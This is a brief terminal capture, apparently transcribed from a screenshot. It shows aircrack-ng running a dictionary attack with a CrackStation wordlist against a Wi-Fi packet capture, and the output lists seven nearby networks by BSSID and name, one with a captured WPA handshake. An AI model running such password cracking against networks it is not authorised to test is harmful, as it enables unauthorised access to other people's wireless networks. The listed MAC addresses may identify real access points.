 [/tmp sudo aircrack-ng -w ~/密码破解字典/crackstation-human-only.txt /tmp/airport]
SniffCrRc8p.cap
Opening /tmp/airportSniffCrRc8p.cap
Read 5237 packets.
# BSSID ESSID Encryption
1 B4:0F:3B:47:C0:21 UBW WPA (0 handshake)
2 D8:5D:4C:17:1E:AA TP-LINK_ke No data - WEP or WPA
3 50:3A:A0:D2:8C:AE MERCURY_8CAE WPA (1 handshake)
4 91:AC:7A:D0:E0:B5 WPA (0 handshake)
5 04:8C:99:9F:42:D8 WPA (0 handshake)
6 D5:2C:FF:4A:3E:E8 Unknown
7 78:D3:8D:AC:09:AC bofuer_1 No data - WEP or WPA